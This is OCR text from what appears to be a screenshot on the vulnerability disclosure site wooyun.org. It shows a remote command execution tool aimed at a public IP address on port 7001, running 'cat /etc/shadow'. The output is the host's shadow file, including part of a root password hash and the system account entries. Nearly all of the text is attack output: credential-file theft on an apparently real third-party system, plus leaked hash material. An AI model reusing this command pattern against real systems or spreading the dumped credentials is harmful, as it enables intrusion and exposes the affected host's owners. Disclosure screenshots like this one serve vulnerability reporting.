 Host: 58.59.136.3 Port: 7001 DisConn
ilePath: Upload
CMD: cat /etc/shadow Execute
Result: root:$6$8I6ipCZ5 KI3WCfREewkgC
bin:*:15155:0:99999:7:::
daemon:*:15155:0:99999:7:::
adm:*:15155:0:99999:7:::
lp:*:15155:0:99999:7:::
sync:*:15155:0:99999:7:::
shutdown:*:15155:0:99999:7:::
halt:*:15155:0:99999:7:::
mail:*:15155:0:99999:7:::
uucp:*:15155:0:99999:7:::
operator:*:15155:0:99999:7:::
games:*:15155:0:99999:7:::
gopher:*:15155:0:99999:7:::
ftp:*:15155:0:99999:7:::
nobody:*:15155:0:99999:7:::
dbus:!!:16623::::::
usbmuxd:!!:16623::::::
avahi-autoipd:!!:16623::::::
vcsa:!!:16623::::::
rpc:!!:16623:0:99999:7:::
rtkit:!!:16623::::::
abrt:!!:16623::::::
www.wooyun.org